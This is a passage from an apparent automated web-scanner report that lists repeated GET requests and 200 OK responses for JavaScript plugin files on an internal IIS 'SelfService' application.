https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/column_details.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#21: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/column_sorting.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/column_sorting.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 4376
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/column_sorting.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#22: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/counterparty_margin_detail_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/counterparty_margin_detail_tab.js
HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 877
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/counterparty_margin_
detail_tab.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#23: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/currencies.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/currencies.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 2517
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/currencies.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:06 GMT
```

Instance#24: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/exposure_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/exposure_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 1153
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/exposure_tab.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#25: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/image_uploaded.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/image_uploaded.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 1403
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/image_uploaded.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#26: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/indexes_grid.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/indexes_grid.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 2262
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/indexes_grid.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#27: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/instrument_details_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/instrument_details_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 1095
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/instrument_details_t
ab.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#28: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/instrument_prices_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/instrument_prices_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 900
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/instrument_prices_tab.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#29: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/instruments_grid.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/instruments_grid.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 3632
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/instruments_grid.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:07 GMT
```

Instance#30: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/interest_details_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/interest_details_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 846
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/interest_details_tab
.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#31: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/interest_grid.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/interest_grid.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 11147
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/interest_grid.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#32: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/interest_on_ready.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/interest_on_ready.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 1382
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/interest_on_ready.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:07 GMT
```

Instance#33: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/margin_calls_grid.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/margin_calls_grid.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 12943
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/margin_calls_grid.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#34: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/margin_details_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/margin_details_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 8938
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/margin_details_tab.j
s
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#35: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/movements_check.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/movements_check.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 7508
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/movements_check.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:07 GMT
```

Instance#36: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/movements_grid.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/movements_grid.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
```

```
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 10947
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/movements_grid.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:07 GMT
```

Instance#37: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/movements_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/movements_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 2329
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/movements_tab.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:07 GMT
```

Instance#38: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/my_statements.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/my_statements.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 5840
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/my_statements.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#39: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/notifications.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/notifications.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 2081
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/notifications.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:07 GMT
```

Instance#40: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/positions_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/positions_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 999
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/positions_tab.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#41: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/rates_details_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/rates_details_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 846
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/rates_details_tab.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:09 GMT
```

Instance#42: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/save_dialog.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/save_dialog.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 7070
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/save_dialog.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#43: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/statements_validation.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/statements_validation.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 5246
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/statements_validatio
n.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#44: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/static_column.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/static_column.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
